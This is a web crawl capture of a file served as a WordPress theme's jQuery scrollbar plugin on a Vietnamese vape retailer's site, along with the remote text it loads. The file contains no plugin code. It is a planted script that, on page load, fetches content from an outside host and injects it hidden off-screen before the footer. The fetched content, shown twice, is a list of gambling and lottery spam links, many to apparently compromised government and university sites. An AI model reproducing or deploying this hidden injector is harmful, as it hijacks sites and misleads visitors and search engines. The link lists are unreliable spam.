<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc09439f2c6b40e999bcac17410b8123","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/jquery.mCustomScrollbar.concat.min.js
body_size: -75
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom3.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});

--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom3.txt
body_size: 793
content:
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://wholesale4inc.com/">situs togel</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://vestnik.tou.edu.kz/">situs toto</a></p>

<p><a href="https://retis.igeo.ufrj.br/">situs togel</a></p>
<p><a href="https://roma.fssp.it/">primatoto</a></p>
<p><a href="https://castorani.it/">situs qris</a></p>
<p><a href="https://sp.outletdastintas.com.br/">slot qris</a></p>
<p><a href="https://www.een.rs/">kembangtoto</a></p>

<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>
<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://blog.mocelin.ind.br/">slot pulsa</a></p>
<p><a href="https://ct.gr/">gemilangtoto</a></p>

<p><a href="https://ocas.minsa.gob.pa/">slot qris</a></p>
<p><a href="https://hotel.kasaulicastle.com/">primatoto</a></p>
<p><a href="https://museomulazzi.tresarroyos.gov.ar/">situs toto</a></p>
<p><a href="https://www.campingrozenhof.com/nl/">https://www.campingrozenhof.com/nl/</a></p>
<p><a href="https://blog.voicemap.me/">https://blog.voicemap.me/</a></p>

<p><a href="https://hyderabad.indusschool.com/">toto togel</a></p>
<p><a href="http://www.agrinc.gov.za/">situs toto</a></p>
<p><a href="https://gfletchy.com/dotty/">gemilangtoto</a></p>
<p><a href="http://summerterm.isikun.edu.tr/">situs toto</a></p>
<p><a href="https://sba.org.sc/service/">https://sba.org.sc/service/</a></p>

<p><a href="https://www.sma.edu.sc/portfolio/">
<p><a href="https://eivaiumlinguistaai.ufop.br/">situs toto</a></p>
<p><a href="https://pinnaclemartialarts.com.au/programs/">https://pinnaclemartialarts.com.au/programs/</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>
<p><a href="https://transparencia.tizayuca.gob.mx/">sempurnatoto</a></p>

<p><a href="http://yarget.ru/press/">http://yarget.ru/press/</a></p>
<p><a href="https://www.marywshelley.com/">https://www.marywshelley.com/</a></p>
<p><a href="https://slopega.me/">https://slopega.me/</a></p>
<p><a href="https://bmc-agricola.es/en/">deposit 5000</a></p>
<p><a href="https://odp.ipd.gob.pe/">situs togel</a></p>

<p><a href="https://minasfigmmg.unmsm.edu.pe/">sempurnatoto</a></p>


------------------------------red----------------------------------------
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto 4d</a></p>
<p><a href="https://www.stompsoftware.com/">toto thailand</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>

<p><a href="https://www.topdogpestcontrol.com.au/">toto thailand</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>
<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>

<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>
<p><a href="https://www.safefoodaustralia.com.au/">slot qris</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">situs toto</a></p>
<p><a href="https://www.bigescapegames.com/">Kembangtoto</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">slot 5k</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>
<p><a href="https://rchi.ca/">situs toto</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>
<p><a href="https://uganc.edu.gn/">situs togel</a></p>

<p><a href="https://www.parcocommercialelefontane.it/">depo 5k</a></p>
<p><a href="https://sjggroup.com">slot qris</a></p>
<p><a href="https://1700digital.com/">slot qris</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://specsutra.com/">gemilangtoto</a></p>

<p><a href="https://www.victory-tractor.com/">primatoto</a></p>


--- FILE ---
content_type: text/plain
request_url: https://gblkeras.com/gbldom3.txt
body_size: 539
content:
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="http://serviciosescolares.utvam.edu.mx/">http://serviciosescolares.utvam.edu.mx/</a></p>
<p><a href="https://wholesale4inc.com/">situs togel</a></p>
<p><a href="https://prolugar.fau.ufrj.br/">https://prolugar.fau.ufrj.br/</a></p>
<p><a href="https://vestnik.tou.edu.kz/">situs toto</a></p>

<p><a href="https://retis.igeo.ufrj.br/">situs togel</a></p>
<p><a href="https://roma.fssp.it/">primatoto</a></p>
<p><a href="https://castorani.it/">situs qris</a></p>
<p><a href="https://sp.outletdastintas.com.br/">slot qris</a></p>
<p><a href="https://www.een.rs/">kembangtoto</a></p>

<p><a href="https://rakionsea.playpark.com/">slot qris</a></p>
<p><a href="https://gallery.pustovit.com/">https://gallery.pustovit.com/</a></p>
<p><a href="https://admin.qsrecruitment.com/">https://admin.qsrecruitment.com/</a></p>
<p><a href="https://blog.mocelin.ind.br/">slot pulsa</a></p>
<p><a href="https://ct.gr/">gemilangtoto</a></p>

<p><a href="https://ocas.minsa.gob.pa/">slot qris</a></p>
<p><a href="https://hotel.kasaulicastle.com/">primatoto</a></p>
<p><a href="https://museomulazzi.tresarroyos.gov.ar/">situs toto</a></p>
<p><a href="https://www.campingrozenhof.com/nl/">https://www.campingrozenhof.com/nl/</a></p>
<p><a href="https://blog.voicemap.me/">https://blog.voicemap.me/</a></p>

<p><a href="https://hyderabad.indusschool.com/">toto togel</a></p>
<p><a href="http://www.agrinc.gov.za/">situs toto</a></p>
<p><a href="https://gfletchy.com/dotty/">gemilangtoto</a></p>
<p><a href="http://summerterm.isikun.edu.tr/">situs toto</a></p>
<p><a href="https://sba.org.sc/service/">https://sba.org.sc/service/</a></p>

<p><a href="https://www.sma.edu.sc/portfolio/">
<p><a href="https://eivaiumlinguistaai.ufop.br/">situs toto</a></p>
<p><a href="https://pinnaclemartialarts.com.au/programs/">https://pinnaclemartialarts.com.au/programs/</a></p>
<p><a href="https://marywshelley.com/">https://marywshelley.com/</a></p>
<p><a href="https://transparencia.tizayuca.gob.mx/">sempurnatoto</a></p>

<p><a href="http://yarget.ru/press/">http://yarget.ru/press/</a></p>
<p><a href="https://www.marywshelley.com/">https://www.marywshelley.com/</a></p>
<p><a href="https://slopega.me/">https://slopega.me/</a></p>
<p><a href="https://bmc-agricola.es/en/">deposit 5000</a></p>
<p><a href="https://odp.ipd.gob.pe/">situs togel</a></p>

<p><a href="https://minasfigmmg.unmsm.edu.pe/">sempurnatoto</a></p>


------------------------------red----------------------------------------
<p><a href="https://bksportsqatar.com/">Gemilangtoto</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>
<p><a href="https://ergo-logis.fr/">Situs toto 4d</a></p>
<p><a href="https://www.stompsoftware.com/">toto thailand</a></p>
<p><a href="https://www.unp.edu.py/">Togel thailand</a></p>

<p><a href="https://www.topdogpestcontrol.com.au/">toto thailand</a></p>
<p><a href="https://watereng.com.au/">toto 4d</a></p>
<p><a href="https://regalautomobiles.com/">situs toto</a></p>
<p><a href="https://ecoleentreprise.sec.gouv.sn/">situs toto</a></p>
<p><a href="https://formation-professionnelle.gouv.ci/">situs toto</a></p>

<p><a href="https://aims.inspen.gov.my/">situs togel</a></p>
<p><a href="https://www.safefoodaustralia.com.au/">slot qris</a></p>
<p><a href="https://hrc.medhajnews.in/">situs togel</a></p>
<p><a href="http://thuvienthongtin.hcmuc.edu.vn/">situs toto</a></p>
<p><a href="https://www.bigescapegames.com/">Kembangtoto</a></p>

<p><a href="https://transparencia.autlan.gob.mx/">slot 5k</a></p>
<p><a href="https://libros.kichwa.net/">situs toto</a></p>
<p><a href="https://rchi.ca/">situs toto</a></p>
<p><a href="https://www.commune-hammamsousse.gov.tn/">situs toto</a></p>
<p><a href="https://uganc.edu.gn/">situs togel</a></p>

<p><a href="https://www.parcocommercialelefontane.it/">depo 5k</a></p>
<p><a href="https://sjggroup.com">slot qris</a></p>
<p><a href="https://1700digital.com/">slot qris</a></p>
<p><a href="https://tisa-mebli.com/">slot pulsa</a></p>
<p><a href="https://specsutra.com/">gemilangtoto</a></p>

<p><a href="https://www.victory-tractor.com/">primatoto</a></p>
